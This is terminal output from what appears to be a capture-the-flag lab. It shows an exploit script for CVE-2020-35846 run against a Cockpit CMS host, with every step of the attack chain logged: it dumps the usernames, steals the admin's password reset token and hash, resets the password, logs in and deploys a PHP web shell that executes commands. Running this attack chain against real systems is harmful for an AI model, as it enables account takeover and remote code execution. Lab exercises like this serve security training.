 root@ip-10-10-2-75:~/cmspit/CVE-2020-35846# python exploit.py http://10.10.206.14/
[*] Target : http://10.10.206.14
[*] Sending request to dump users.
[+] Found Users : ['admin', 'darkStar7471', 'skidy', 'ekoparty']
[+] Changing password of admin
[*] Requesting for password reset token
[+] Found token for user admin : rp-8ee97ac31a6d6244d763f0c36a5db460650d6d712180d
[+] Dumping admin's data
[+] Username : admin
[+] Email : admin@yourdomain.de
[+] Group : admin
[+] Hash : $2y$10$dChrF2KNbWuib/5lW1ePiegKYSxHeqWwrVC.FN5kyqhIsIdbtnOjq
[*] Resetting admin's password.
[+] Password reset succcessful
[+] New password of admin : P@ssw0rd
[*] Logging in as admin
[+] Successfully logged in as admin
[+] Bingoo, File has been deployed successfully : jWJEPu.php
[+] File's location : http://10.10.206.14/jWJEPu.php
[*] Execution example : http://10.10.206.14/jWJEPu.php?cmd=id
[+] Output : uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Good luck for Privilege Escalation :)
root@ip-10-10-2-75:~/cmspit/CVE-2020-35846# python exploit.py http://10.10.206.14/